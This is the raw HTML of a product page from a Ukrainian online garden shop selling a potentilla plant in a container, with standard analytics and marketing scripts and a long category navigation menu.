

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://yaskravaklumba.com.ua/ua/shop/product/lapchatka-william-rollisson-konteyner-0-5-l
body_size: 57285
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="ua" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="ua" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="uk">
<!--<![endif]-->
<head><script>(function(w,i,g){w[g]=w[g]||[];if(typeof w[g].push=='function')w[g].push(i)})
(window,'G-5SQLQG47K1','google_tags_first_party');</script><script async src="/cbbe/"></script>
			<script>
				window.dataLayer = window.dataLayer || [];
				function gtag(){dataLayer.push(arguments);}
				gtag('js', new Date());
				gtag('set', 'developer_id.dYzg1YT', true);
				gtag('config', 'G-5SQLQG47K1');
			</script>
			

<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title> Перстач William Rollisson контейнер 0.5 л - купити з доставкою по Україні, ціна в — Яскрава Клумба</title>
<base href="https://yaskravaklumba.com.ua/" />
<meta name="description" content="Бажаєте купити  Перстач William Rollisson контейнер 0.5 л ☝ в інтернет-магазині 🌻 Яскрава Клумба 🌻 ціни на насіння 🌱 і саджанці 🌺 квітів і овочів ⏩ доставка поштою по Україні 51078" />
<meta name="p:domain_verify" content="851bf0e2a31741e88745befe6d6f27ed"/>
<meta name="facebook-domain-verification" content="i697ejtp2i33ough6a0l7hef2ygw5r" />



<!--<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" /> -->
<!--<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/css/bootstrap.min.css" integrity="sha384-Gn5384xqQ1aoWXA+058RXPxPg6fy4IWvTNh0E263XmFcJlSAwiGgFAW/dAiS6JXm" crossorigin="anonymous">-->
<!--<link href="catalog/view/theme/default/stylesheet/bootstrap_4_0_0.min.css" rel="stylesheet">-->

<link href="catalog/view/theme/default/stylesheet/bootstrap-4.6.2/css/bootstrap.min.css" rel="stylesheet">

	<link rel="manifest" href="webmanifest.json">
	<link rel="apple-touch-icon" href="/image/catalog/wpa-icons/app-icon-96-96.png">
	<meta name="apple-mobile-web-app-status-bar" content="#FFE1C4">
	<meta name="theme-color" content="#FFE1C4">


<script type="text/javascript" src="https://code.jquery.com/jquery-3.6.0.min.js"></script>


   <script>
/* sw_norm
		window.addEventListener('load', async () => {
		  if ('serviceWorker' in navigator) {
			try {
			  const reg = await navigator.serviceWorker.register('service-worker.js')
			  console.log('Service worker register success', reg)
			} catch (e) {
			  console.log('Service worker register fail')
			}
		  }
		})
/* /sw_norm
/* 
       if ('serviceWorker' in navigator) {
           window.addEventListener('load', function() {
               navigator.serviceWorker.register('/service-worker.js').then(function(registration) {
                   // Registration was successful
               console.log('ServiceWorker registration successful with scope: ', registration.scope);
             }, function(err) {
               // registration failed
               console.log('ServiceWorker registration failed: ', err);
             }).catch(function(err) {
               console.log(err)
             });
           });
         } else {
           console.log('service worker is not supported');
         }
*/
/* 	
   if('serviceWorker'in navigator){
	navigator.serviceWorker.register("/service-worker.js").then(()=>console.log("Зарегестрирован")).catch(()=>console.log("Ошибка регистрации"))
	};
*/	
	
   </script>

<script src="catalog/view/javascript/popper.min.js" type="text/javascript"></script>

<!-- <script src="catalog/view/javascript/bootstrap.min.js" type="text/javascript"></script>-->
<!-- <script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>-->

<script src="catalog/view/javascript/bootstrap-4.6.2/js/bootstrap.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/optimize.js" type="text/javascript"></script>
<script type="text/javascript" src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js"></script>


<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.maskedinput/1.4.1/jquery.maskedinput.min.js"></script>


<script src="/catalog/view/javascript/social_auth.js" type="text/javascript"></script>

<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />

<link rel="stylesheet" type="text/css" href="catalog/view/theme/default/stylesheet/fontawesome-6.4.0/css/fontawesome.css">
<link rel="stylesheet" type="text/css" href="catalog/view/theme/default/stylesheet/fontawesome-6.4.0/css/brands.css">
<link rel="stylesheet" type="text/css" href="catalog/view/theme/default/stylesheet/fontawesome-6.4.0/css/solid.css">

<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,300,700" rel="stylesheet" type="text/css" />
<link href="catalog/view/theme/default/stylesheet/stylesheet.css?ver=0.76" rel="stylesheet">
<link href="catalog/view/theme/default/stylesheet/stylelist_st_9.css?ver=0.2" rel="stylesheet">

<link href="https://fonts.googleapis.com/css?family=Montserrat:300,400,700&display=swap&subset=cyrillic" rel="stylesheet">
<link rel="stylesheet" type="text/css" href="catalog/view/javascript/jquery/magnific/magnific-popup.css">

<link href="catalog/view/javascript/jquery/owl-carousel2/owl2.carousel.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="catalog/view/javascript/jquery/owl-carousel2/owl2.carousel.js"></script>

<script src="catalog/view/javascript/revealator/fm.revealator.jquery.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/revealator/fm.revealator.jquery.min.css" rel="stylesheet" type="text/css" />

<link href="https://cdn.jsdelivr.net/npm/select2@4.1.0-rc.0/dist/css/select2.min.css" rel="stylesheet">


<meta name="robots" content="index, follow">


              <script src="https://api.fondy.eu/static_common/v1/checkout/ipsp.js"></script>
			
<link href="catalog/view/theme/default/stylesheet/popupcart.css?ver=1.6" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/owl-carousel/owl.carousel.css" type="text/css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/common.js" type="text/javascript"></script>

<meta property="og:title" content=" Перстач William Rollisson контейнер 0.5 л - купити з доставкою по Україні, ціна в — Яскрава Клумба" />
<meta property="og:description" content="Бажаєте купити  Перстач William Rollisson контейнер 0.5 л ☝ в інтернет-магазині 🌻 Яскрава Клумба 🌻 ціни на насіння 🌱 і саджанці 🌺 квітів і овочів ⏩ доставка поштою по Україні 51078" />
<meta property="og:site_name" content="Яскрава Клумба" />

	<meta property="og:url" content="https://yaskravaklumba.com.ua/ua/shop/product/lapchatka-william-rollisson-konteyner-0-5-l" />

	<meta property="og:image" content="https://yaskravaklumba.com.ua/image/cachewebp/catalog/dekorativka/lapchatka/william-rollisson-02-435x435.webp" />

	<meta property="og:type" content="product" />


<link href="https://yaskravaklumba.com.ua/ua/shop/product/lapchatka-william-rollisson-konteyner-0-5-l" rel="canonical" />
<link href="https://yaskravaklumba.com.ua/image/catalog/cart.png" rel="icon" />



<script src="catalog/view/javascript/jquery/owl-carousel/owl.carousel.min.js" type="text/javascript"></script>
<script type="text/javascript">
$(document).ready(function(){
	$(window).scroll(function(){
		if ($(this).scrollTop() > 100) {
			$('.scrollup').fadeIn();
		} else {
			$('.scrollup').fadeOut();
		}
	});
	$('.scrollup').click(function(){
		$("html, body").animate({ scrollTop: 0 }, 600);
		return false;
	});
});
</script>
<script type="text/javascript" >
$(document).ready(function() {
	
	$('.c-minus').click(function () {
		var $input = $(this).parent().find('.c-quant');
		var quant_pak = $(this).parent().find('.quantpak');
		var qmin = 1;
		var share = $(this).parent().find('.c-quant').attr('share');		
		var count = parseInt($input.val()) - 1;
		count = count < qmin ? qmin : count;
		$input.val(count);
		$input.change();

		return false;
	});
	$('.c-plus').click(function () {
		var $input = $(this).parent().find('.c-quant');
		var quant_pak = $(this).parent().find('.quantpak');
		var quant_max = $(this).parent().find('.quantf');
		var qmax = quant_max.val();
		var count = parseInt($input.val()) + 1;
		var limit = $('#over_total').attr('data-limit');		
		var share = $(this).parent().find('.c-quant').attr('share');

		if ((share >= 90) && (parseInt(qmax) >= parseInt(limit))) { 
			qmax = limit; 
		}
		count = count > qmax ? qmax : count;
		
		$input.val(count);
		$input.change();
		return false;
	});
	
});
</script>


<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '667118143481369');
  fbq('track', 'PageView');
  
</script>




<noscript>
<img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=667118143481369&ev=PageView&noscript=1" />
</noscript>
<!-- End Facebook Pixel Code -->


<script> 
 (function(i,s,o,g,r,a,m){
  i['esSdk'] = r;
  i[r] = i[r] || function() {
    (i[r].q = i[r].q || []).push(arguments)
  }, a=s.createElement(o), m=s.getElementsByTagName(o)[0]; a.async=1; a.src=g;
  m.parentNode.insertBefore(a,m)}
  ) (window, document, 'script', 'https://esputnik.com/scripts/v1/public/scripts?apiKey=eyJhbGciOiJSUzI1NiJ9.[base64].dYLxeYdJmckhoBXdGEnmLhv9djtD1YcAesOAjlxcsYK4TZp31_CYshxcekmJukLLGG3iM8qpQ3wIdJ6qWdVZcQ&domain=5F23C137-7E6E-45BA-85AA-68A275A7C163', 'es');
  es('pushOn');
  
  function sendEventForToken(pushToken) {
     es('sendEvent', 'abandoned_cart', pushToken);
}
es('getPushToken', sendEventForToken);	
</script>
  




<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-5SQLQG47K1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-5SQLQG47K1');
</script>




<style>
.logo-mini {
	display: none;
}

.cc-color-override--1360619034.cc-revoke {
    background-color: #368a54 !important;
}

</style>




<!-- TikTok Pixel Code Start -->
<script>
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie","holdConsent","revokeConsent","grantConsent"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(
var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var r="https://analytics.tiktok.com/i18n/pixel/events.js",o=n&&n.partner;ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=r,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};n=document.createElement("script")
;n.type="text/javascript",n.async=!0,n.src=r+"?sdkid="+e+"&lib="+t;e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(n,e)};


  ttq.load('D251N4JC77U4VAMQIBBG');
  ttq.page();
}(window, document, 'ttq');
</script>
<!-- TikTok Pixel Code End -->


</head>
<body class="product-product-51078">


<script type="text/javascript">
if (window.location.pathname == '/ua/') {
	console.log('ok');
}
/* console.log('www', window.location.pathname);
console.log('--', window.location.pathname.indexOf());
console.log('---', window.location.pathname.indexOf('/ua')); */
</script>
<script type="text/javascript">
(function(d, w, s) {
    var widgetHash = 'bqDvgZI0xGuNeoWVx75b', bch = d.createElement(s); bch.type = 'text/javascript'; bch.async = true;
    bch.src = '//widgets.binotel.com/chat/widgets/' + widgetHash + '.js';
    var sn = d.getElementsByTagName(s)[0]; sn.parentNode.insertBefore(bch, sn);
})(document, window, 'script');
</script>
<!-- BEGIN PLERDY CODE -->
<script type="text/javascript" defer>
    var _protocol = (("https:" == document.location.protocol) ? " https://" : " http://");
    var _site_hash_code = "d43ae6192f7b74b82da904eb1773ca38";
    var _suid = 316;
    </script>
<script type="text/javascript" defer src="https://a.plerdy.com/public/js/click/main.js"></script>
<!-- END PLERDY CODE -->

<script src="https://apis.google.com/js/platform.js?onload=renderBadge" async defer></script>



<header style="background:#fff; /* background-image: url(https://yaskravaklumba.com.ua/image/catalog/background_01.png); */ ">











<noindex>

<script src="https://yaskravaklumba.com.ua/gmm2.js?ver=0.14"></script>









  <div class="container" style="background:#fff; position:relative;">
						<div class="top-banner">
														<a href="https://yaskravaklumba.com.ua/ua/%D0%B1%D0%B5%D0%B7%D0%BA%D0%BE%D1%88%D1%82%D0%BE%D0%B2%D0%BD%D0%B0%20%D0%B4%D0%BE%D1%81%D1%82%D0%B0%D0%B2%D0%BA%D0%B0"><img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/banners/vesna2026/heder/heder-nasinnja-dostavka-2026-1110x30.webp" alt="123123" class="img-responsive" /></a>
					
							</div>
			    <div class="row align-items-center d-none d-sm-flex" id="header-top">
		<div class="d-none d-xl-block sh_label"> 
		<a href="https://yaskravaklumba.com.ua/ua/aktsii/vesna-2026-znuzhku-25" style="color:green;">🎉Сезон Весна 2026 - відкрито!</a>
	</div>
	      <div class="col-lg-3 col-sm-12">
        <div id="logo">
                                    <a href="https://yaskravaklumba.com.ua/ua/"><img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/logo_ua_heart_01-300x314.webp" title="Яскрава Клумба" alt="Яскрава Клумба" class="img-responsive" /></a>
                              </div>
      </div>
      <div class="col-sm-4 col-md-4 col-lg-3 col-xl-2 d-none d-sm-flex head-inf" style="flex-direction:column;">
		<a href="javascript:void(0)" title="Контактна інформація" class="dropdown-toggle" data-toggle="dropdown">Контактна інформація<span class="caret"></span></a>
		<div class="dropdown-menu head-inf-box">
			<div class="h-cont-info">

				<a class="h-phone" href='tel:0800338654'>0 800 338 654</a>
				<div class="h-mail"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="523b3c343d122b33213920332433393e273f30337c313d3f7c2733">[email&#160;protected]</a></div>
				<div class="h-jday">Пн-Пт: 9:00–17:00, Сб 9:00–15:00</div>
			</div>
		</div>
		<noindex>
		<span>
			<a class="h-phone" href='tel:0800338654' style="font-size:21px; padding-top:5px; font-weight:unset;">0 800 338 654</a>
		</span>
		</noindex>
      </div>
      <div class="col-lg-1 d-none d-xl-block">
	  </div>
	  
      <div class="col-xs-12 col-sm-5 col-md-5 col-lg-4 col-xl-4s head-list">
		<div class="row block-head-ico">
		
			<div class="logo-mini">
								<a href="https://yaskravaklumba.com.ua/ua/">
					<img src="https://yaskravaklumba.com.ua/image/catalog/logo-mini.png" title="Яскрава Клумба" alt="Яскрава Клумба" class="img-responsive">
				</a>
							</div>
			<a href="javascript:void(0)" class="bottom-search-mob"><i class="fa fa-search"></i></a>
			
			<a href="https://yaskravaklumba.com.ua/ua/contact-us" class="head-ico head-phone d-none d-sm-none" ></a>
			<a href="https://yaskravaklumba.com.ua/ua/shop/product/compare-products" class="head-ico head-compare d-none d-sm-flex"></a>
			<a href="https://yaskravaklumba.com.ua/ua/wishlist" class="head-ico head-wishlist d-none d-sm-flex"></a>
			<!-- <a href="https://yaskravaklumba.com.ua/cart" id="cart" class="head-ico head-cart "> -->
 <a href="javascript:void(0)" id="cart" class="head-ico head-cart ">
  <span id="cart-total">0</span>
</a>

<!--
<a href="https://yaskravaklumba.com.ua/ua/simplecheckout" id="cart" class="head-ico head-cart ">
  <span id="cart-total">0</span>
</a>

-->			    		
				<a href="https://yaskravaklumba.com.ua/ua/my-account" title="Особистий кабінет" class="head-ico head-account dropdown-toggle" data-toggle="dropdown">
					<span class="d-none d-md-block d-md-block">Особистий кабінет<span class="caret"></span></span> 
				</a>
			          
            			<div class="dropdown-menu dropdown-menu-right head-inf-box" x-placement="top-end" style="position: absolute;transform: translate3d(-57px, -52px, 0px);top: 0px;left: 0px;will-change: transform; max-width: 300px;">
				<div class="soc_auth">
					<a href="https://yaskravaklumba.com.ua/ua/create-account" class="y_auth">Реєстрація</a>
					<a href="https://yaskravaklumba.com.ua/ua/login" class="y_auth">Вхід</a>
					<span></span>
					<button type="button" onclick="social_auth.googleplus(this)" class="goo_auth">Увійти через Google</button>
					<button type="button" onclick="social_auth.facebook(this)" class="fb_auth">Увійти через Facebook</button>
					<button type="button" onclick="social_auth.instagram(this)" class="inst_auth">Увійти через Instagram</button>
				</div>
			</div>
            

		</div>
	  </div>
  
      <div class="col-sm-3 col-md-3 col-lg-2 d-none d-sm-flex head-coll"><button type="button"  id="iwishcall" href="javascript:void(0)" class="btn btn-primary iwishcall">Зворотній дзвінок</button>
	  </div>
    </div>
  </div>
  <div class="container-fluid" id="header-line">
  </div>
  <div class="container" id="header-bot" style="background: #fff;">
    <div class="row">
      <div class="col-sm-6 col-md-6 col-lg-3 div-menu">

  
		<nav id="menu" class="d-none d-sm-block" style="position: relative;">
			<a class="catalog-btn collapsed"  href="javascript:void(0)" data-toggle="collapse" data-target=".navbar-ex1-collapse">
				<span style="display:none;">Каталог товарів</span>
				<span>Каталог</span>
			</a>
		  
		  


			<div class="collapse navbar-collapse navbar-ex1-collapse" style="    border: 1px solid #ccc; box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);">
		
				<noindex>
					<div class="d-sm-none head-list-2">

							<div class="row block-head-ico-2">
							
								<a href="https://yaskravaklumba.com.ua/ua/contact-us" class="head-support"><span>Підтримка</span></a>
								
								<a href="javascript:void(0)" title="Контактна інформація" class="dropdown-toggle" data-toggle="dropdown">Контакти<span class="caret"></span></a>
								<div class="dropdown-menu head-inf-box">
									<div class="h-cont-info">
										<a class="h-phone" href='tel:+380981112228'>+38 (098) 111-22-28</a>
										<a class="h-phone" href='tel:+380504242228'>+38 (050) 424-22-28</a>
										<a class="h-phone" href='tel:0800338654'>0 800 338 654</a>
										<div class="h-mail"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="abc2c5cdc4ebd2cad8c0d9caddcac0c7dec6c9ca85c8c4c685deca">[email&#160;protected]</a></div>
										<div class="h-jday">Пн-Пт: 9:00–17:00, Сб 9:00–15:00</div>
									</div>
								</div>
								
								
								<a href="https://yaskravaklumba.com.ua/ua/shop/product/compare-products" class="head-ico head-compare d-none d-sm-flex"></a>
								<a href="https://yaskravaklumba.com.ua/ua/wishlist" class="head-ico head-wishlist"></a>
								

								<form action="https://yaskravaklumba.com.ua/index.php?route=common/language/language" method="post" enctype="multipart/form-data" id="form-language">
	<div class="head-language">
       <a class="language-activ left" name="ua">UA</a>
	   <a class="language right" href="https://yaskravaklumba.com.ua/shop/product/lapchatka-william-rollisson-konteyner-0-5-l">RU</a>

	</div>
  <input type="hidden" name="code" value="" />
  <input type="hidden" name="redirect" value="https://yaskravaklumba.com.ua/ua/shop/product/lapchatka-william-rollisson-konteyner-0-5-l" />
</form>
		
							</div>
					</div>

					<ul class="nav d-sm-none navbar-nav">
						<li><a href="https://yaskravaklumba.com.ua/ua/shop/product/aktsii"><b>Акції та знижки</b></a></li>
					</ul>
				</noindex>

				<ul class="nav navbar-nav">
															<li class="dropdown">
					<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena">
						Насіння						
												
					</a>
					<div class="dropdown-menu">
						<div class="dropdown-inner">
						
												
						
						<ul class="list-unstyled menu-lst-step" >
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/ovoshchi">
										Овочі									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/tsvety">
										Квіти									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/semena-na-lente">
										Насіння на стрічці									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/semena-paket-gigant">
										Насіння пакет гігант									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/semena-premium-yaskrava">
										Насіння Premium Яскрава									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/luk-sevok">
										Цибуля сіянка (саджанка)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/bolshaia-fasovka">
										Велике фасування									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/gazonnye-travy">
										Газонні Трави									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/ogorod-na-podokonnike-semena">
										Город на підвіконні (насіння)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/tsvety-gollandiia">
										Квіти (Голландія)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/tsvety-dlia-vyrashchivaniia-v-gorshkah">
										Квіти для вирощування в горщиках									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/komplekty-semyan-ovoschey">
										Комплекти насіння									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/komplekty-semyan-mikrozeleni">
										Комплекти насіння мікрозелені									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/kormovye-kultury">
										Кормові культури									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/semena-lekarstvennyh-trav">
										Лікувальні трави									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/mikrozelen-semena">
										Мікрозелень (насіння)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/miceliy-gribov">
										Міцелій грибів									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/semena-drazhirovannye">
										Насіння дражоване									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/petunii-chehiia">
										Петунії (Чехія)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/professional-nye-semena">
										Професійне насіння									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/semena-prianyh-kultur">
										Пряні культури									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/rokambol">
										Рокамболь									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/sideraty">
										Сидерати									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/chesnok-posadochnyy">
										Часник посадковий									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/komlekty-posadochnogo-luka">
										Комплекти посадкової цибулі									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/semena/komplekty-posadochnogo-chesnoka">
										Комплекти посадкового часника									
																			</a>
								</li>
													</ul>
						
						
																		</div>
					</div>
					</li>
																				<li class="dropdown">
					<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy">
						Цибулини і бульби квітів						
													<div class="menu_new"></div>
												
					</a>
					<div class="dropdown-menu">
						<div class="dropdown-inner">
						
												
						
						<ul class="list-unstyled menu-lst-step" >
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/gippeastrum-amariliss">
										Гіппеаструми (Амариліси)									
																					<div class="menu-ch_new"></div>
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/top">
										ТОП 2026									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/lilii">
										Лілії									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/gladiolusy">
										Гладіолуси									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/kalla">
										Кали									
																					<div class="menu-ch_new"></div>
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/begoniia">
										Бегонії									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/gloksiniia">
										Глоксинії									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/iris-reatoculata">
										Іриси Reticulata									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/anemon">
										Анемони									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/komplekty-s-lukovichnymi">
										Комплекти з цибулинними									
																					<div class="menu-ch_hot"></div>
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/liatris">
										Ліатріси									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/liutiki-ranunculus">
										Лютики (Ranunculus)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/tigridiia">
										Тігрідіі									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/freziia">
										Фрезії									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/irisy">
										Іриси Hollandica									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/alliumy-gigantskie">
										Алліуми Гігантські									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/giatsintoides">
										Гіацінтоідеси									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/giatsinty">
										Гіацинти									
																					<div class="menu-ch_hot"></div>
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/kolhikumy">
										Колхікум (Пізньоцвіт)									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/krokusy">
										Крокуси									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/muskari">
										Мускарі									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/nartsissy">
										Нарциси									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/tiulpany">
										Тюльпани									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/fritilliarii">
										Фрітіларії									
																			</a>
								</li>
															<li>
									<a href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/eksklyuzivni-cibulini">
										Ексклюзивні цибулини									
